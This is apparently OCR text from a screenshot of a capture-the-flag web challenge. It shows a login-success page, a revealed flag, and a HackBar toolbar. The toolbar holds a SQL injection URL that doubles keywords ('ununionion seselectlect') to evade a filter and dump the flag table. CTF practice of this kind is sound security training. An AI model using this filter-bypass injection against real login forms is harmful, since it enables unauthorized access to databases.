 Login Success!
ORK. GET MARRIED
KIDS. PAY YOUR TAXES
BILLS. WATCH YOUR TV
FASHION. ACT NORMAL
THE LAW
PEAT AFTER ME:
M FREE
Hello 2!
Your password is 'flag{386102b8-b5d4-42a6-86da-e3c75ce13609}'
Syclover @ cl4y
录器 性能数据分析 Cookie Editor HackBar
SSRF SSTI SHELL ENCODING HASHING MODE
81/check.php?username=username=1' ununionion seselectlect 1,2,group_concat(flag) frfromom ctf.Flag%23&password=1
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1